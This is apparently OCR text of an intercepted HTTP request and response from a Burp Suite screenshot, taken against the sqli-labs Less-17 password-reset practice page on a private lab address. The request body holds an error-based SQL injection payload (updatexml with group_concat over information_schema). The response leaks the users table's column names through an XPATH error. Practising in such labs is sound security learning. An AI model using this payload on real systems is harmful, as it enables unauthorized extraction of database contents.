 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 172
13
14 uname=admin&passwd=admin' and
updatexml(1,concat(0x7e,(select
group_concat(column_name) from
information_schema.columns where
table_name='users'),0x7e),1) --+&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~id,login,password,email,secret,'
SUCCESSFULLY
UPDATED YOUR
PASSWORD